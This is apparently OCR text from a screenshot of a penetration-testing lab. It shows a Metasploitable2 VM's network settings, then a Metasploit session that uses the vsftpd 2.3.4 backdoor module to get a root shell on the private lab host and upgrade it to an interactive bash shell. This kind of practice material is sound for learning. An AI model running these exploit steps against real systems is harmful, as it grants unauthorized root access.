 Metasploitable2-Linux - VMware Workstat
Player
msfadmin@metasploitable:~$ ifocnifg
-bash: ifocnifg: command not found
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr
inet addr:192.168.59.129
inet6 addr: fe80::20c:29ff:
UP BROADCAST RUNNING MULTIC
RX packets:11 errors:0 drop
TX packets:49 errors:0 drop
collisions:0 txqueuelen:100
RX bytes:1394 (1.3 KB) TX
Interrupt:17 Base address:0
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:2
inet6 addr: ::1/128 Scope:H
UP LOOPBACK RUNNING MTU:16
RX packets:93 errors:0 drop
TX packets:93 errors:0 drop
collisions:0 txqueuelen:0
RX bytes:19485 (19.0 KB) T
msfadmin@metasploitable:~$
C:\Windows\system32\cmd.exe - msfconsole
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.59.129
rhosts => 192.168.59.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.59.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.59.129:21 - USER: 331 Please specify the password.
[+] 192.168.59.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.59.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.59.1:1772 -> 192.168.59.129:6200) at 2022-08-13 22:42:59 +0430
pwd
/
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash